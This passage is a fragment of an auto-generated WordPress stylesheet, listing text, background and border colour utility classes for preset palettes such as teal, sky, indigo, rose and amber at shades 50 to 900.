!important;}.has-teal-800-color{color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-color{color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-color{color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-color{color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-color{color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-color{color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-color{color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-color{color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-color{color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-color{color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-color{color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-color{color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-color{color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-color{color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-color{color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-color{color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-color{color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-color{color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-color{color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-color{color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-color{color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-color{color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-color{color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-color{color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-color{color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-color{color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-color{color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-color{color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-color{color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-color{color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-color{color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-color{color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-color{color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-color{color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-color{color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-color{color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-color{color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-color{color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-color{color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-color{color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-color{color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-color{color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-color{color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-color{color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-color{color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-color{color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-color{color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-color{color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-color{color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-color{color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-color{color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-color{color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-color{color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-color{color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-color{color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-color{color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-color{color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-color{color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-color{color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-color{color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-color{color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-color{color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-color{color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-color{color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-color{color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-color{color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-color{color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-color{color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-color{color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-color{color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-color{color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-color{color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-color{color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-color{color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-color{color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-color{color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-color{color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-color{color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-color{color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-color{color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-color{color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-color{color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-color{color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-color{color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-color{color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-color{color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-color{color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-color{color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-color{color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-color{color: var(--wp--preset--color--rose-900) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-background-color{background-color: var(--wp--preset--color--inherit) !important;}.has-current-background-color{background-color: var(--wp--preset--color--current) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-background-color{background-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-background-color{background-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-background-color{background-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-background-color{background-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-background-color{background-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-background-color{background-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-background-color{background-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-background-color{background-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-background-color{background-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-background-color{background-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-background-color{background-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-background-color{background-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-background-color{background-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-background-color{background-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-background-color{background-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-background-color{background-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-background-color{background-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-background-color{background-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-background-color{background-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-background-color{background-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-background-color{background-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-background-color{background-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-background-color{background-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-background-color{background-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-background-color{background-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-background-color{background-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-background-color{background-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-background-color{background-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-background-color{background-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-background-color{background-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-background-color{background-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-background-color{background-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-background-color{background-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-background-color{background-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-background-color{background-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-background-color{background-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-background-color{background-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-background-color{background-color: var(--wp--preset--color--red-50) !important;}.has-red-100-background-color{background-color: var(--wp--preset--color--red-100) !important;}.has-red-200-background-color{background-color: var(--wp--preset--color--red-200) !important;}.has-red-300-background-color{background-color: var(--wp--preset--color--red-300) !important;}.has-red-400-background-color{background-color: var(--wp--preset--color--red-400) !important;}.has-red-500-background-color{background-color: var(--wp--preset--color--red-500) !important;}.has-red-600-background-color{background-color: var(--wp--preset--color--red-600) !important;}.has-red-700-background-color{background-color: var(--wp--preset--color--red-700) !important;}.has-red-800-background-color{background-color: var(--wp--preset--color--red-800) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-background-color{background-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-background-color{background-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-background-color{background-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-background-color{background-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-background-color{background-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-background-color{background-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-background-color{background-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-background-color{background-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-background-color{background-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-background-color{background-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-background-color{background-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-background-color{background-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-background-color{background-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-background-color{background-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-background-color{background-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-background-color{background-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-background-color{background-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-background-color{background-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-background-color{background-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-background-color{background-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-background-color{background-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-background-color{background-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-background-color{background-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-background-color{background-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-background-color{background-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-background-color{background-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-background-color{background-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-background-color{background-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-background-color{background-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-background-color{background-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-background-color{background-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-background-color{background-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-background-color{background-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-background-color{background-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-background-color{background-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-background-color{background-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-background-color{background-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-background-color{background-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-background-color{background-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-background-color{background-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-background-color{background-color: var(--wp--preset--color--green-50) !important;}.has-green-100-background-color{background-color: var(--wp--preset--color--green-100) !important;}.has-green-200-background-color{background-color: var(--wp--preset--color--green-200) !important;}.has-green-300-background-color{background-color: var(--wp--preset--color--green-300) !important;}.has-green-400-background-color{background-color: var(--wp--preset--color--green-400) !important;}.has-green-500-background-color{background-color: var(--wp--preset--color--green-500) !important;}.has-green-600-background-color{background-color: var(--wp--preset--color--green-600) !important;}.has-green-700-background-color{background-color: var(--wp--preset--color--green-700) !important;}.has-green-800-background-color{background-color: var(--wp--preset--color--green-800) !important;}.has-green-900-background-color{background-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-background-color{background-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-background-color{background-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-background-color{background-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-background-color{background-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-background-color{background-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-background-color{background-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-background-color{background-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-background-color{background-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-background-color{background-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-background-color{background-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-background-color{background-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-background-color{background-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-background-color{background-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-background-color{background-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-background-color{background-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-background-color{background-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-background-color{background-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-background-color{background-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-background-color{background-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-background-color{background-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-background-color{background-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-background-color{background-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-background-color{background-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-background-color{background-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-background-color{background-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-background-color{background-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-background-color{background-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-background-color{background-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-background-color{background-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-background-color{background-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-background-color{background-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-background-color{background-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-background-color{background-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-background-color{background-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-background-color{background-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-background-color{background-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-background-color{background-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-background-color{background-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-background-color{background-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-background-color{background-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-background-color{background-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-background-color{background-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-background-color{background-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-background-color{background-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-background-color{background-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-background-color{background-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-background-color{background-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-background-color{background-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-background-color{background-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-background-color{background-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-background-color{background-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-background-color{background-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-background-color{background-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-background-color{background-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-background-color{background-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-background-color{background-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-background-color{background-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-background-color{background-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-background-color{background-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-background-color{background-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-background-color{background-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-background-color{background-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-background-color{background-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-background-color{background-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-background-color{background-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-background-color{background-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-background-color{background-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-background-color{background-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-background-color{background-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-background-color{background-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-background-color{background-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-background-color{background-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-background-color{background-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-background-color{background-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-background-color{background-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-background-color{background-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-background-color{background-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-background-color{background-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-background-color{background-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-background-color{background-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-background-color{background-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-background-color{background-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-background-color{background-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-background-color{background-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-background-color{background-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-background-color{background-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-background-color{background-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-background-color{background-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-background-color{background-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-background-color{background-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-background-color{background-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-background-color{background-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-background-color{background-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-background-color{background-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-background-color{background-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-background-color{background-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-background-color{background-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-background-color{background-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-background-color{background-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-background-color{background-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-background-color{background-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-background-color{background-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-background-color{background-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-background-color{background-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-background-color{background-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-background-color{background-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-background-color{background-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-background-color{background-color: var(--wp--preset--color--rose-900) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-border-color{border-color: var(--wp--preset--color--inherit) !important;}.has-current-border-color{border-color: var(--wp--preset--color--current) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-border-color{border-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-border-color{border-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-border-color{border-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-border-color{border-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-border-color{border-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-border-color{border-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-border-color{border-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-border-color{border-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-border-color{border-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-border-color{border-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-border-color{border-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-border-color{border-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-border-color{border-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-border-color{border-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-border-color{border-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-border-color{border-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-border-color{border-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-border-color{border-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-border-color{border-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-border-color{border-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-border-color{border-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-border-color{border-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-border-color{border-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-border-color{border-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-border-color{border-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-border-color{border-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-border-color{border-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-border-color{border-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-border-color{border-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-border-color{border-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-border-color{border-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-border-color{border-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-border-color{border-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-border-color{border-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-border-color{border-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-border-color{border-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-border-color{border-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-border-color{border-color: var(--wp--preset--color--red-50) !important;}.has-red-100-border-color{border-color: var(--wp--preset--color--red-100) !important;}.has-red-200-border-color{border-color: var(--wp--preset--color--red-200) !important;}.has-red-300-border-color{border-color: var(--wp--preset--color--red-300) !important;}.has-red-400-border-color{border-color: var(--wp--preset--color--red-400) !important;}.has-red-500-border-color{border-color: var(--wp--preset--color--red-500) !important;}.has-red-600-border-color{border-color: var(--wp--preset--color--red-600) !important;}.has-red-700-border-color{border-color: var(--wp--preset--color--red-700) !important;}.has-red-800-border-color{border-color: var(--wp--preset--color--red-800) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-border-color{border-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-border-color{border-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-border-color{border-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-border-color{border-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-border-color{border-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-border-color{border-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-border-color{border-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-border-color{border-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-border-color{border-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-border-color{border-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-border-color{border-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-border-color{border-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-border-color{border-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-border-color{border-color: var(--wp--preset--color--amber-300) 